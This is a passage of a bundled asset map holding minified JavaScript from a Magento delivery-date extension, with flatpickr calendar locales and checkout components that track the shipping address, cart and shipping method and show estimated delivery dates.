\u0627\u0631\u0633\",\"\u0623\u0628\u0631\u064a\u0644\",\"\u0645\u0627\u064a\u0648\",\"\u064a\u0648\u0646\u064a\u0648\",\"\u064a\u0648\u0644\u064a\u0648\",\"\u0623\u063a\u0633\u0637\u0633\",\"\u0633\u0628\u062a\u0645\u0628\u0631\",\"\u0623\u0643\u062a\u0648\u0628\u0631\",\"\u0646\u0648\u0641\u0645\u0628\u0631\",\"\u062f\u064a\u0633\u0645\u0628\u0631\",],},firstDayOfWeek:6,rangeSeparator:\" \u0625\u0644\u0649 \",weekAbbreviation:\"Wk\",scrollTitle:\"\u0642\u0645 \u0628\u0627\u0644\u062a\u0645\u0631\u064a\u0631 \u0644\u0644\u0632\u064a\u0627\u062f\u0629\",toggleTitle:\"\u0627\u0636\u063a\u0637 \u0644\u0644\u062a\u0628\u062f\u064a\u0644\",amPM:[\"\u0635\",\"\u0645\"],yearAriaLabel:\"\u0633\u0646\u0629\",monthAriaLabel:\"\u0634\u0647\u0631\",hourAriaLabel:\"\u0633\u0627\u0639\u0629\",minuteAriaLabel:\"\u062f\u0642\u064a\u0642\u0629\",time_24hr:false,};fp.l10ns.ar=Arabic;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/nn.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var NorwegianNynorsk={weekdays:{shorthand:[\"S\u00f8.\",\"M\u00e5.\",\"Ty.\",\"On.\",\"To.\",\"Fr.\",\"La.\"],longhand:[\"S\u00f8ndag\",\"M\u00e5ndag\",\"Tysdag\",\"Onsdag\",\"Torsdag\",\"Fredag\",\"Laurdag\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mars\",\"Apr\",\"Mai\",\"Juni\",\"Juli\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Des\",],longhand:[\"Januar\",\"Februar\",\"Mars\",\"April\",\"Mai\",\"Juni\",\"Juli\",\"August\",\"September\",\"Oktober\",\"November\",\"Desember\",],},firstDayOfWeek:1,rangeSeparator:\" til \",weekAbbreviation:\"Veke\",scrollTitle:\"Scroll for \u00e5 endre\",toggleTitle:\"Klikk for \u00e5 veksle\",time_24hr:true,ordinal:function(){return\".\";},};fp.l10ns.nn=NorwegianNynorsk;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/sl.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Slovenian={weekdays:{shorthand:[\"Ned\",\"Pon\",\"Tor\",\"Sre\",\"\u010cet\",\"Pet\",\"Sob\"],longhand:[\"Nedelja\",\"Ponedeljek\",\"Torek\",\"Sreda\",\"\u010cetrtek\",\"Petek\",\"Sobota\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Maj\",\"Jun\",\"Jul\",\"Avg\",\"Sep\",\"Okt\",\"Nov\",\"Dec\",],longhand:[\"Januar\",\"Februar\",\"Marec\",\"April\",\"Maj\",\"Junij\",\"Julij\",\"Avgust\",\"September\",\"Oktober\",\"November\",\"December\",],},firstDayOfWeek:1,rangeSeparator:\" do \",time_24hr:true,ordinal:function(){return\".\";},};fp.l10ns.sl=Slovenian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/index.min.js":"var __assign=(this&&this.__assign)||function(){__assign=Object.assign||function(t){for(var s,i=1,n=arguments.length;i<n;i++){s=arguments[i];for(var p in s)if(Object.prototype.hasOwnProperty.call(s,p))\nt[p]=s[p];}\nreturn t;};return __assign.apply(this,arguments);};import{Arabic as ar}from\"./ar\";import{Austria as at}from\"./at\";import{Azerbaijan as az}from\"./az\";import{Belarusian as be}from\"./be\";import{Bosnian as bs}from\"./bs\";import{Bulgarian as bg}from\"./bg\";import{Bangla as bn}from\"./bn\";import{Catalan as cat}from\"./cat\";import{Kurdish as ckb}from\"./ckb\";import{Czech as cs}from\"./cs\";import{Welsh as cy}from\"./cy\";import{Danish as da}from\"./da\";import{German as de}from\"./de\";import{english as en}from\"./default\";import{Esperanto as eo}from\"./eo\";import{Spanish as es}from\"./es\";import{Estonian as et}from\"./et\";import{Persian as fa}from\"./fa\";import{Finnish as fi}from\"./fi\";import{Faroese as fo}from\"./fo\";import{French as fr}from\"./fr\";import{Greek as gr}from\"./gr\";import{Hebrew as he}from\"./he\";import{Hindi as hi}from\"./hi\";import{Croatian as hr}from\"./hr\";import{Hungarian as hu}from\"./hu\";import{Armenian as hy}from\"./hy\";import{Indonesian as id}from\"./id\";import{Icelandic as is}from\"./is\";import{Italian as it}from\"./it\";import{Japanese as ja}from\"./ja\";import{Georgian as ka}from\"./ka\";import{Korean as ko}from\"./ko\";import{Khmer as km}from\"./km\";import{Kazakh as kz}from\"./kz\";import{Lithuanian as lt}from\"./lt\";import{Latvian as lv}from\"./lv\";import{Macedonian as mk}from\"./mk\";import{Mongolian as mn}from\"./mn\";import{Malaysian as ms}from\"./ms\";import{Burmese as my}from\"./my\";import{Dutch as nl}from\"./nl\";import{NorwegianNynorsk as nn}from\"./nn\";import{Norwegian as no}from\"./no\";import{Punjabi as pa}from\"./pa\";import{Polish as pl}from\"./pl\";import{Portuguese as pt}from\"./pt\";import{Romanian as ro}from\"./ro\";import{Russian as ru}from\"./ru\";import{Sinhala as si}from\"./si\";import{Slovak as sk}from\"./sk\";import{Slovenian as sl}from\"./sl\";import{Albanian as sq}from\"./sq\";import{Serbian as sr}from\"./sr\";import{Swedish as sv}from\"./sv\";import{Thai as th}from\"./th\";import{Turkish as tr}from\"./tr\";import{Ukrainian as uk}from\"./uk\";import{Uzbek as uz}from\"./uz\";import{UzbekLatin as uzLatn}from\"./uz_latn\";import{Vietnamese as vn}from\"./vn\";import{Mandarin as zh}from\"./zh\";import{MandarinTraditional as zhTw}from\"./zh_tw\";var l10n={ar:ar,at:at,az:az,be:be,bg:bg,bn:bn,bs:bs,ca:cat,ckb:ckb,cat:cat,cs:cs,cy:cy,da:da,de:de,default:__assign({},en),en:en,eo:eo,es:es,et:et,fa:fa,fi:fi,fo:fo,fr:fr,gr:gr,he:he,hi:hi,hr:hr,hu:hu,hy:hy,id:id,is:is,it:it,ja:ja,ka:ka,ko:ko,km:km,kz:kz,lt:lt,lv:lv,mk:mk,mn:mn,ms:ms,my:my,nl:nl,nn:nn,no:no,pa:pa,pl:pl,pt:pt,ro:ro,ru:ru,si:si,sk:sk,sl:sl,sq:sq,sr:sr,sv:sv,th:th,tr:tr,uk:uk,vn:vn,zh:zh,zh_tw:zhTw,uz:uz,uz_latn:uzLatn,};export default l10n;","MageWorx_DeliveryDate/js/flatpicker/l10n/zh_tw.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var MandarinTraditional={weekdays:{shorthand:[\"\u9031\u65e5\",\"\u9031\u4e00\",\"\u9031\u4e8c\",\"\u9031\u4e09\",\"\u9031\u56db\",\"\u9031\u4e94\",\"\u9031\u516d\"],longhand:[\"\u661f\u671f\u65e5\",\"\u661f\u671f\u4e00\",\"\u661f\u671f\u4e8c\",\"\u661f\u671f\u4e09\",\"\u661f\u671f\u56db\",\"\u661f\u671f\u4e94\",\"\u661f\u671f\u516d\",],},months:{shorthand:[\"\u4e00\u6708\",\"\u4e8c\u6708\",\"\u4e09\u6708\",\"\u56db\u6708\",\"\u4e94\u6708\",\"\u516d\u6708\",\"\u4e03\u6708\",\"\u516b\u6708\",\"\u4e5d\u6708\",\"\u5341\u6708\",\"\u5341\u4e00\u6708\",\"\u5341\u4e8c\u6708\",],longhand:[\"\u4e00\u6708\",\"\u4e8c\u6708\",\"\u4e09\u6708\",\"\u56db\u6708\",\"\u4e94\u6708\",\"\u516d\u6708\",\"\u4e03\u6708\",\"\u516b\u6708\",\"\u4e5d\u6708\",\"\u5341\u6708\",\"\u5341\u4e00\u6708\",\"\u5341\u4e8c\u6708\",],},rangeSeparator:\" \u81f3 \",weekAbbreviation:\"\u9031\",scrollTitle:\"\u6efe\u52d5\u5207\u63db\",toggleTitle:\"\u9ede\u64ca\u5207\u63db 12/24 \u5c0f\u6642\u6642\u5236\",};fp.l10ns.zh_tw=MandarinTraditional;export default fp.l10ns;","MageWorx_DeliveryDate/js/action/save-update-delivery-data.min.js":"define(['ko','jquery','uiComponent','MageWorx_DeliveryDate/js/checkout/action/saveShippingInformation','MageWorx_DeliveryDate/js/checkout/action/saveDeliveryDateInformation','MageWorx_DeliveryDate/js/checkout/action/updateDeliveryDate','underscore','jquery/ui'],function(ko,$,Component,saveShippingInformation,saveDeliveryDateInformation,updateDeliveryDateAction,_){\"use strict\";return Component.extend({defaults:{extraChargeOldValue:'',imports:{deliveryDateExtraChargeHasBeenChanged:\"${ $.provider }:extraCharge\",deliveryDate:\"${ $.provider }:delivery_date\",shippingMethod:\"${ $.provider }:conditions.shippingMethod\"}},observableProperties:[\"deliveryDateExtraChargeHasBeenChanged\",\"extraChargeOldValue\",\"deliveryDate\",\"shippingMethod\"],initialize:function(){this._super();this.initSubscribers();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initSubscribers:function(){this.deliveryDateExtraChargeHasBeenChanged.subscribe(function(oldValue){if(oldValue===undefined||oldValue===null){this.extraChargeOldValue('');}else{this.extraChargeOldValue(oldValue);}},this,\"beforeChange\");this.deliveryDateExtraChargeHasBeenChanged.subscribe(function(value){if(String(this.extraChargeOldValue())!==String(value)){saveShippingInformation();}},this);this.deliveryDate.subscribe(function(value){saveDeliveryDateInformation();updateDeliveryDateAction();},this);this.shippingMethod.subscribe(function(value){if(this.deliveryDateExtraChargeHasBeenChanged()!==''){saveShippingInformation();}},this);}});})","MageWorx_DeliveryDate/js/action/get-delivery-options-by-conditions.min.js":"define(['jquery','MageWorx_DeliveryDate/js/model/url-builder','mage/storage'],function($,urlBuilder,storage){\"use strict\";return{getDeliveryOptions:function(conditions){return storage.post(urlBuilder.createUrl('/delivery-date-limits-by-conditions',{}),JSON.stringify({\"deliveryOptionConditions\":conditions})).always(function(){$('[name=\"delivery_day\"]').prop('disabled',false);$('[name=\"delivery_time\"]').prop('disabled',false);});}}})","MageWorx_DeliveryDate/js/conditions/listener.min.js":"define(['ko','jquery','uiComponent','underscore','jquery/ui'],function(ko,$,Component,_){\"use strict\";return Component.extend({defaults:{listeners:[],conditions:{},exports:{conditions:\"${ $.provider }:conditions\"}},observableProperties:[\"listeners\",\"conditions\"],initialize:function(){this._super();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},addListener:function(listener){listener.mainListener=this;this.listeners.push(listener);return this;}});})","MageWorx_DeliveryDate/js/conditions/listeners/checkout/saved-shipping-address-listener.min.js":"define(['jquery','uiComponent','uiRegistry','Magento_Checkout/js/model/quote','Magento_Customer/js/model/customer'],function($,Component,registry,quote,customer){'use strict';return Component.extend({defaults:{value:null,code:'address',mainListener:null,normalizedAddressValue:{},trackedFields:['customerAddressId'],copyFields:['city','company','countryId','customerId','firstname','lastname','middlename','postcode','region','regionId','street','telephone','vatId'],exports:{normalizedAddressValue:\"${ $.provider }:conditions.${ $.code }\"}},observableProperties:['value','trackedFields','copyFields','normalizedAddressValue'],initialize:function(){this._super();this.initEventObservers();registry.async('index = ddConditionsListener')(function(listener){listener.addListener(this);if(customer.isLoggedIn()){this.normalizedAddressValue.notifySubscribers(this.normalizedAddressValue());}}.bind(this));return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initEventObservers:function(){let firstLoad=true;quote.shippingAddress.subscribe(function(shippingAddress){let needToUpdate=false;this.trackedFields().forEach(function(field){let newValue,oldValue,changed=false;if(shippingAddress&&shippingAddress[field]){newValue=shippingAddress[field];}\nif(this.value()&&this.value()[field]){oldValue=this.value()[field];}\nchanged=newValue!==oldValue;needToUpdate=changed||needToUpdate;}.bind(this));this.value({...shippingAddress});if(needToUpdate){this.updateGlobalConditions();}}.bind(this));if(firstLoad){firstLoad=false;let shippingAddress=quote.shippingAddress();this.value({...shippingAddress});this.updateGlobalConditions();}},updateGlobalConditions:function(){this.normalizedAddressValue(this.getNormalizedShippingAddressFromValue());},getNormalizedShippingAddressFromValue:function(){let addressDataObject={},address=this.value()??{};this.copyFields().forEach(function(field){addressDataObject[field]=address[field]??null;});return addressDataObject;}});});","MageWorx_DeliveryDate/js/conditions/listeners/checkout/shipping-address-listener.min.js":"define(['jquery','uiComponent','uiRegistry','Magento_Customer/js/model/customer'],function($,Component,registry,customer){'use strict';return Component.extend({defaults:{value:null,code:'address',mainListener:null,normalizedAddressValue:{},trackedFields:['postcode','country_id'],copyFields:['city','company','countryId','customerId','firstname','lastname','middlename','postcode','region','regionId','street','telephone','vatId'],exports:{normalizedAddressValue:\"${ $.provider }:conditions.${ $.code }\"}},observableProperties:['value','trackedFields','copyFields','normalizedAddressValue'],initialize:function(){this._super().initEventObservers();registry.async('index = ddConditionsListener')(function(listener){listener.addListener(this);if(!customer.isLoggedIn()){this.normalizedAddressValue.notifySubscribers(this.normalizedAddressValue());}}.bind(this));return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initEventObservers:function(){let firstLoad=true;registry.async('checkoutProvider')(function(checkoutProvider){checkoutProvider.on('shippingAddress',function(shippingAddress){let needToUpdate=false;this.trackedFields().forEach(function(field){let newValue,oldValue,changed=false;if(shippingAddress&&shippingAddress[field]){newValue=shippingAddress[field];}\nif(this.value()&&this.value()[field]){oldValue=this.value()[field];}\nchanged=newValue!==oldValue;needToUpdate=changed||needToUpdate;}.bind(this));this.value({...shippingAddress});if(needToUpdate){this.updateGlobalConditions();}}.bind(this));if(firstLoad){firstLoad=false;let shippingAddress=checkoutProvider.shippingAddress;this.value({...shippingAddress});this.updateGlobalConditions();}}.bind(this));},updateGlobalConditions:function(){this.normalizedAddressValue(this.getNormalizedShippingAddressFromValue());},getNormalizedShippingAddressFromValue:function(){let addressDataObject={},address=this.value()??{};this.copyFields().forEach(function(field){addressDataObject[field]=address[field]??null;});return addressDataObject;}});});","MageWorx_DeliveryDate/js/conditions/listeners/checkout/guest-quote-id-listener.min.js":"define(['jquery','uiComponent','uiRegistry','Magento_Checkout/js/model/quote','Magento_Customer/js/model/customer'],function($,Component,registry,quote,customer){'use strict';return Component.extend({defaults:{value:null,code:'guest_cart_id',mainListener:null,exports:{value:\"${ $.provider }:conditions.${ $.code }\"}},observableProperties:['value'],initialize:function(){this._super().initEventObservers().initDefaultValue();registry.async('index = ddConditionsListener')(function(listener){listener.addListener(this);if(!customer.isLoggedIn()){this.value.notifySubscribers(this.value());}}.bind(this));return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initDefaultValue:function(){if(!customer.isLoggedIn()){this.value(quote.getQuoteId());}\nreturn this;},initEventObservers:function(){return this;}});});","MageWorx_DeliveryDate/js/conditions/listeners/checkout/shipping-method-listener.min.js":"define(['jquery','uiComponent','uiRegistry','Magento_Checkout/js/model/quote'],function($,Component,registry,quote){'use strict';return Component.extend({defaults:{value:'',code:'shippingMethod',mainListener:null,exports:{value:\"${ $.provider }:conditions.${ $.code }\"}},observableProperties:['value'],initialize:function(){this._super();this.initEventObservers();registry.async('index = ddConditionsListener')(function(listener){listener.addListener(this);this.value.notifySubscribers(this.value());}.bind(this));return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initEventObservers:function(){quote.shippingMethod.subscribe(function(shippingMethod){let shippingMethodCode=null;if(shippingMethod){shippingMethodCode=shippingMethod['carrier_code']+'_'+shippingMethod['method_code'];}\nthis.value(shippingMethodCode);}.bind(this));}});});","MageWorx_DeliveryDate/js/conditions/listeners/checkout/quote-id-listener.min.js":"define(['jquery','uiComponent','uiRegistry','Magento_Checkout/js/model/quote','Magento_Customer/js/model/customer'],function($,Component,registry,quote,customer){'use strict';return Component.extend({defaults:{value:null,code:'cart_id',mainListener:null,exports:{value:\"${ $.provider }:conditions.${ $.code }\"}},observableProperties:['value'],initialize:function(){this._super().initEventObservers().initDefaultValue();registry.async('index = ddConditionsListener')(function(listener){listener.addListener(this);if(customer.isLoggedIn()){this.value.notifySubscribers(this.value());}}.bind(this));return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initDefaultValue:function(){if(customer.isLoggedIn()){this.value(quote.getQuoteId());}\nreturn this;},initEventObservers:function(){return this;}});});","MageWorx_DeliveryDate/js/model/delivery-date-utils.min.js":"define(['underscore','moment','moment-timezone-with-data','jsDate'],function(_,moment,tz){\"use strict\";return{getDayByIndexFromToday:function getDayByIndexFromToday(index){let dayByIndex=moment().add(index,'d').format('YYYY-MM-DD');return dayByIndex.toString();},getDayIndexFromToday:function getDayIndexFromToday(date){let diff,dateMoment,now=mwDeliveryDateConfig.now,today=now?new Date(now):new Date();dateMoment=new Date(moment(date).toDate());dateMoment.setHours(today.getHours());dateMoment.setMinutes(today.getMinutes()+1);diff=this.getDiffInDays(dateMoment,today);if(diff<0){return-1;}else if(diff===0){let result=dateMoment.getFullYear()===today.getFullYear()&&dateMoment.getMonth()===today.getMonth()&&dateMoment.getDay()===today.getDay();if(result){return 0;}else{return-1;}}\nreturn diff;},getDiffInDays:function(date,anotherDate){return Math.floor((Date.UTC(date.getFullYear(),date.getMonth(),date.getDate())\n-Date.UTC(anotherDate.getFullYear(),anotherDate.getMonth(),anotherDate.getDate()))/(1000*60*60*24));},createDateObjectFromDayIndexFromToday:function(dayIndex,format){let result,now=mwDeliveryDateConfig.now,dateString=now,date=new Date(dateString),intDays=parseInt(dayIndex),dateDays=date.getDate(),dateDaysPlusDays=dateDays+intDays;date.setDate(dateDaysPlusDays);result=moment(date).locale('en').format(format);if(result==='Invalid date'){result='';}\nreturn result;}};});","MageWorx_DeliveryDate/js/model/url-builder.min.js":"define(['jquery'],function($){'use strict';return{method:'rest',version:'V1',serviceUrl:':method/:version',createUrl:function(url,params){let completeUrl=this.serviceUrl+url;return this.bindParams(completeUrl,params);},bindParams:function(url,params){let urlParts;params.method=this.method;params.version=this.version;urlParts=url.split('/');urlParts=urlParts.filter(Boolean);$.each(urlParts,function(key,part){part=part.replace(':','');if(params[part]!==undefined){urlParts[key]=params[part];}});return urlParts.join('/');}};});","MageWorx_DeliveryDate/js/model/delivery-data-storage.min.js":"define(['jquery','Magento_Customer/js/customer-data','mageUtils','jquery/jquery-storageapi'],function($,storage,utils){'use strict';var cacheKey='mw-delivery-data',saveData=function(data){storage.set(cacheKey,data);},initData=function(){return{'selectedDay':null,'selectedTime':null,'comment':null,'surcharge':null,};},getData=function(){var data=storage.get(cacheKey)();if($.isEmptyObject(data)){data=$.initNamespaceStorage('mage-cache-storage').localStorage.get(cacheKey);if($.isEmptyObject(data)){data=initData();saveData(data);}}\nreturn data;};return{setSelectedDay:function(data){var obj=getData();obj.selectedDay=data;saveData(obj);},getSelectedDay:function(){return getData().selectedDay;},setSelectedTime:function(data){var obj=getData();obj.selectedTime=data;saveData(obj);},getSelectedTime:function(){return getData().selectedTime;},setComment:function(data){var obj=getData();obj.comment=data;saveData(obj);},getComment:function(){return getData().comment;}}});","MageWorx_DeliveryDate/js/model/template_factory/time-template.min.js":"define(['jquery','mage/translate','jquery/ui'],function($,$t){\"use strict\";return function(templateData,nameInLayout,parent){let config=mwDeliveryDateConfig||{};templateData.name=nameInLayout;templateData.parent=parent.name??parent.name;templateData.parentName=parent.name??parent.name;if(config['time']){if(config['time']['component']){templateData.component=config['time']['component'];}\nif(config['time']['config']){templateData.config=_.extend(templateData.config,config['time']['config']);}}\ntemplateData.caption=$t('Select Delivery Time');templateData.placeholder=$t('Select Delivery Time');if(config.required===true){let validation=templateData.validation??{};validation['required-entry']=true;templateData.caption=null;templateData.validation=validation;}\nreturn templateData;}});","MageWorx_DeliveryDate/js/model/template_factory/date-template.min.js":"define(['jquery','mage/translate','jquery/ui'],function($,$t){\"use strict\";return function(templateData,nameInLayout,parent){let config=mwDeliveryDateConfig||{};templateData.name=nameInLayout;templateData.parent=parent.name??parent.name;templateData.parentName=parent.name??parent.name;if(config['day']){if(config['day']['component']){templateData.component=config['day']['component'];}\nif(config['day']['config']){templateData.config=_.extend(templateData.config,config['day']['config']);}}\ntemplateData.caption=$t('Select Delivery Date');templateData.optionsCaption=$t('Select Delivery Date');templateData.placeholder=$t('Select Delivery Date');templateData.autocomplete='off';if(config.required===true){let validation=templateData.validation??{};validation['required-entry']=true;templateData.caption=null;templateData.validation=validation;}\nreturn templateData;}});","MageWorx_DeliveryDate/js/view/delivery-date-container.min.js":"define(['ko','jquery','uiComponent','loader','jquery/ui'],function(ko,$,Component,loader){\"use strict\";return Component.extend({defaults:{isVisible:false,isLoading:false,imports:{isVisible:\"${ $.deliveryOptionsStorage }:optionsLength\",isLoading:\"${ $.deliveryOptionsStorage }:isLoading\"}},observableProperties:['isLoading','isVisible'],initialize:function(){this._super().initSubscribers();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initSubscribers:function(){}});});","MageWorx_DeliveryDate/js/view/product-info.min.js":"define(['jquery','uiComponent','underscore','mage/translate','jquery/ui'],function($,Component,_,$t){'use strict';return Component.extend({defaults:{template:'MageWorx_DeliveryDate/catalog/product/info',errorMessage:$t('Delivery is unavailable.'),visible:true,displayErrorMessage:false},observableProperties:['visible','estimatedDeliveryTimeMessage','errorMessage','mainProduct','displayErrorMessage','deliveryDateMessage','sameDayDeliveryMessage','nextDayDeliveryMessage','timezone','locale'],initialize:function(){this._super();return this;},initObservable:function(){this._super();this.observe(this.observableProperties);this.estimatedDeliveryTimeMessage(this.prepareEstimatedDeliveryTimeMessage(this.mainProduct()||{}));return this;},prepareEstimatedDeliveryTimeMessage:function(productData){let message='',format=productData.format||this.deliveryDateMessage(),fromDay,toDay;if(this.displayErrorMessage()&&this.errorMessage()){message=this.getErrorEDM();}else if(!format||typeof format!=='string'){return message;}else{fromDay=productData.from??0;toDay=productData.to??0;message=this.getEDMByFormat(fromDay,toDay,format);}\nreturn message;},getErrorEDM:function(data){return data&&data.errorMessage?data.errorMessage:this.errorMessage();},getEDMByFormat:function(fromDay,toDay,format){let message='';fromDay=fromDay??0;toDay=toDay??0;if(fromDay===0&&this.sameDayDeliveryMessage()){return this.sameDayDeliveryMessage();}else if(fromDay===1&&this.nextDayDeliveryMessage()){return this.nextDayDeliveryMessage();}\nlet currentLocale=this.locale(),timezone=this.timezone(),dateFrom=new Date((new Date()).setDate((new Date()).getDate()+fromDay)),dateTo=new Date((new Date()).setDate((new Date()).getDate()+toDay)),fromCalendarDay=dateFrom.toLocaleDateString(currentLocale,{\"day\":'numeric',\"timeZone\":timezone}),toCalendarDay=dateTo.toLocaleDateString(currentLocale,{\"day\":'numeric',\"timeZone\":timezone}),fromCalendarMonth=dateFrom.toLocaleDateString(currentLocale,{\"month\":'long',\"timeZone\":timezone}),toCalendarMonth=dateTo.toLocaleDateString(currentLocale,{\"month\":'long',\"timeZone\":timezone});message=format.replace('{{days_from_number}}',String(fromDay)).replace('{{days_to_number}}',String(toDay)).replace('{{days_from_calendar}}',fromCalendarDay).replace('{{days_to_calendar}}',toCalendarDay).replace('{{month_from}}',fromCalendarMonth).replace('{{month_to}}',toCalendarMonth);return message;}});});","MageWorx_DeliveryDate/js/view/configurable-product-info.min.js":"define(['jquery','uiComponent','underscore','mage/translate','jquery/ui'],function($,Component,_,$t){'use strict';return Component.extend({defaults:{template:'MageWorx_DeliveryDate/catalog/product/configurable/info',errorMessage:$t('Delivery is unavailable.'),selectOptionsMessageEnabled:false,selectOptionsMessage:$t('Please, select all required options to calculate the nearest delivery date.'),visible:true,displayErrorMessage:false},observableProperties:['visible','estimatedDeliveryTimeMessage','cpid','currentSuperAttributes','childItems','selectedItem','errorMessage','displayErrorMessage','selectOptionsMessageEnabled','selectOptionsMessage','mainProduct','deliveryDateMessage','timezone','locale',],initialize:function(){this._super();return this;},initObservable:function(){this._super();this.observe(this.observableProperties);this.initSubscribers();return this;},initSubscribers:function(){if(!this.selectedItem()&&!this.selectOptionsMessageEnabled()){this.visible(false);}\nif(!this.selectedItem()){this.estimatedDeliveryTimeMessage(this.selectOptionsMessage());}\nthis.selectedItem.subscribe(function(value){if(_.isEmpty(value)){if(this.selectOptionsMessageEnabled()){this.visible(true);this.estimatedDeliveryTimeMessage(this.selectOptionsMessage());}else{this.visible(false);}}else{this.visible(value.delivery_date_visible);this.estimatedDeliveryTimeMessage(this.prepareEstimatedDeliveryTimeMessage(value));}},this);this.currentSuperAttributes.subscribe(function(superAttributes){var selectedItem=this.findSelectedItem(superAttributes);this.visible(true);this.selectedItem(selectedItem);},this);},findSelectedItem:function(superAttributes){if(_.isEmpty(this.childItems())){return{};}\nvar itemFound=false,selectedItem={};_.each(this.childItems(),function(element,index,list){if(itemFound){return;}\nvar attributes=element.super_attributes,found=0;if(Object.keys(attributes).length!==Object.keys(superAttributes).length){return;}\n_.each(superAttributes,function(attr,idx){if(attributes[idx]&&attributes[idx]==attr){found++;}},this);if(found!==0&&found===Object.keys(attributes).length){itemFound=true;selectedItem=element;}},this);return selectedItem;},initConfigurationListener:function(){$('.swatch-opt, .swatch-opt-'+this.cpid()).click(function(){var selected_options={};$('div.swatch-attribute').each(function(k,v){var attribute_id=$(v).data('attribute-id'),option_selected=$(v).find('div.selected').data('option-id');if(!attribute_id||!option_selected){return;}\nselected_options[attribute_id]=option_selected;});this.currentSuperAttributes(selected_options);}.bind(this));},prepareEstimatedDeliveryTimeMessage:function(productData){let message='',format=productData.format||this.deliveryDateMessage(),fromDay,toDay;if(productData.error&&this.displayErrorMessage()&&this.errorMessage()){message=this.getErrorEDM(productData);}else if(!format||typeof format!=='string'){return message;}else{fromDay=productData.from??0;toDay=productData.to??0;message=this.getEDMByFormat(fromDay,toDay,format);}\nreturn message;},getErrorEDM:function(data){return data&&data.errorMessage?data.errorMessage:this.errorMessage();},getEDMByFormat:function(fromDay,toDay,format){fromDay=fromDay??0;toDay=toDay??0;let currentLocale=this.locale(),timezone=this.timezone(),dateFrom=new Date((new Date()).setDate((new Date()).getDate()+fromDay)),dateTo=new Date((new Date()).setDate((new Date()).getDate()+toDay)),fromCalendarDay=dateFrom.toLocaleDateString(currentLocale,{\"day\":'numeric',\"timeZone\":timezone}),toCalendarDay=dateTo.toLocaleDateString(currentLocale,{\"day\":'numeric',\"timeZone\":timezone}),fromCalendarMonth=dateFrom.toLocaleDateString(currentLocale,{\"month\":'long',\"timeZone\":timezone}),toCalendarMonth=dateTo.toLocaleDateString(currentLocale,{\"month\":'long',\"timeZone\":timezone}),message='';message=format.replace('{{days_from_number}}',String(fromDay)).replace('{{days_to_number}}',String(toDay)).replace('{{days_from_calendar}}',fromCalendarDay).replace('{{days_to_calendar}}',toCalendarDay).replace('{{month_from}}',fromCalendarMonth).replace('{{month_to}}',toCalendarMonth);return message;}});});","MageWorx_DeliveryDate/js/view/delivery_date/datetime-container.min.js":"define(['ko','jquery','uiComponent','uiLayout','MageWorx_DeliveryDate/js/model/template_factory/date-template','MageWorx_DeliveryDate/js/model/template_factory/time-template','mageUtils','underscore','jquery/ui'],function(ko,$,Component,layout,dateTemplate,timeTemplate,utils,_){\"use strict\";return Component.extend({defaults:{template:'MageWorx_DeliveryDate/container/datetime',isVisible:true,hasButtonsClass:false,config:{},childTemplates:{}},observableProperties:['isVisible','hasButtonsClass','config'],initialize:function(){this._super().initValues().initChildComponents();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initValues:function(){let config=mwDeliveryDateConfig||{},initialConfig=this.config()||{},fullConfig=_.extend(initialConfig,config),dateConfig=fullConfig['day']||{},timeConfig=fullConfig['time']||{},hasButtons=dateConfig['input_type']==='buttons'||timeConfig['input_type']==='buttons';this.config(fullConfig);this.hasButtonsClass(hasButtons);return this;},initChildComponents:function(){let template=utils.copy(this.childTemplates),deliveryDayTemplate=template[this.templateElementNames.deliveryDay],deliveryTimeTemplate=template[this.templateElementNames.deliveryTime];deliveryDayTemplate=dateTemplate(deliveryDayTemplate,this.templateElementNames.deliveryDay,this);deliveryDayTemplate=this.parseTemplateString(deliveryDayTemplate);deliveryTimeTemplate=timeTemplate(deliveryTimeTemplate,this.templateElementNames.deliveryTime,this);deliveryTimeTemplate=this.parseTemplateString(deliveryTimeTemplate);layout([deliveryTimeTemplate,deliveryDayTemplate]);},parseTemplateString:function(obj){var children;if(obj.children){children=utils.copy(obj.children);delete obj.children;}\nobj=utils.template(obj,obj);obj.children=children;if(children){_.each(children,function(child,name){obj.children[name]=child.config.deferredTmpl?child:this.parseTemplateString(child);},this);}\nobj.name=obj.config.name||obj.name;return obj;},});});","MageWorx_DeliveryDate/js/view/delivery_date/comment-container.min.js":"define(['ko','jquery','uiComponent','jquery/ui'],function(ko,$,Component){\"use strict\";return Component.extend({defaults:{template:'MageWorx_DeliveryDate/container/comment',isVisible:true},initialize:function(){this._super();return this;},initObservable:function(){this._super().observe('isVisible');return this;}});});","MageWorx_DeliveryDate/js/view/delivery_date/element/comment-textarea.min.js":"define(['Magento_Ui/js/form/element/textarea','MageWorx_DeliveryDate/js/model/delivery-data-storage'],function(Component,deliveryDateDataStorage){'use strict';return Component.extend({initialize:function(){this._super().initSubscribers().initDefaultValue().initPreRenderFunctions();return this;},initSubscribers:function(){this.value.subscribe(function(value){if(value!==undefined&&value!==''){deliveryDateDataStorage.setComment(value);}}.bind(this));return this;},initDefaultValue:function(){let origValue=this.value(),storageValue=deliveryDateDataStorage.getComment();if(!origValue&&storageValue){this.value(storageValue);}\nreturn this;},initPreRenderFunctions:function(){if(!mwDeliveryDateConfig.comment_field_visible){this.visible(false);}\nif(mwDeliveryDateConfig.comment_field_label){this.label=mwDeliveryDateConfig.comment_field_label;}\nreturn this;}});});","MageWorx_DeliveryDate/js/view/delivery_date/element/time/time_range.min.js":"\"use 